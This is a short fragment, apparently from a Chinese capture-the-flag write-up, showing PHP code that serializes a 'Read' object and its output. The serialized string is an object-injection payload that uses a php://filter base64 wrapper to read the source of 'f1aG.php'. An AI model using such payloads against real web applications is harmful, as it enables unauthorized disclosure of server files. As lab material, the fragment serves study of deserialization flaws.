 PHP代码
1 <?php ¶
2 ¶
3 class Read{¶
4 » public $file = 'php://filter/read=convert.base64-encode/resource=f1aG.php';¶
5 }¶
6 $file = new Read;¶
7 echo serialize($file);¶
8 ¶
9 ?>¶
~
~
~
~
执行结果
O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1aG.php";}